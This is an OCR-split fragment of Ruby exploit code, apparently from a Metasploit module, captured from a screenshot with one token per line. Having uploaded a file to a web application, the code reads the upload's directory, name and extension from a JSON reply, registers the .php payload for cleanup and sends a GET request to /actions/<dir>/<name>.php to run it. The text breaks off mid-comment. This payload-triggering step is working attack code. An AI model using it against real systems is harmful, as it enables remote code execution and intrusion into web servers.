
    pdir 
=
 jsonres
[
'file_directory'
]
    file_name 
=
 jsonres
[
'file_name'
]
    pext 
=
 jsonres
[
'extension'
]
print_good
(
"found payload in 
/actions/
#{
pdir
}
/
#{
file_name
}
.
#{
pext
}
"
)
# Payload name
    pname 
=
"
#{
file_name
}
.php"
# Cleanup is Good Idea .
register_files_for_cleanup
(
pname
)
print_status
(
"Executing Payload [ 
#
{
uri
}
/actions/
#{
pdir
}
/
#{
pname
}
 ]"
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
uri
,
'actions'
,
 pdir
,
 pname
)
}
)
# If we don't get a 200 when we 